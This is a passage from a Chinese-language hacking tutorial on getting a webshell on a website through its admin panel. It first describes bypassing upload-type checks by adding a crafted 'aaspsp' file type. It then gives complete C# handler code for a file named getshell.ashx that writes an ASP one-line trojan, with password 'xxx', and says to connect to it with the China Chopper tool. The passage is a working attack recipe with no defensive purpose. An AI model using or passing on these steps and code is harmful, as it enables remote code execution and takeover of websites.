 第二种方法：
进入后台-->系统管理-->系统设置-->系统设置->上传设置；
在文件类型里面添加一个aaspsp的文件类型，然后找一个上传的地方直接上传asp文件！ 注：修改文件类
型后不能重复点保存！
第三种方法：
进入后台-->界面管理-->模板文件管理-->创建文件
文件名写入getshell.ashx
内容写入下面内容：
/====================复制下面的=========================/
<%@ WebHandler Language="C#" Class="Handler" %>
using System;
using System.Web;
using System.IO;
public class Handler : IHttpHandler {
public void ProcessRequest (HttpContext context) {
context.Response.ContentType = "text/plain";
StreamWriter file1= File.CreateText(context.Server.MapPath("getshell.asp"));
file1.Write("<%response.clear:execute request(\"xxx\"):response.End%>");
file1.Flush();
file1.Close();
}
public bool IsReusable {
get {
return false;
}
}
}
/=============================================/
访问这个地址：http://www.xxx.com/skins/2009/getshell.ashx
会在http://www.xxx.com/skins/2009/目录下生成getshell.asp 一句话木马 密码为xxx 用菜刀链接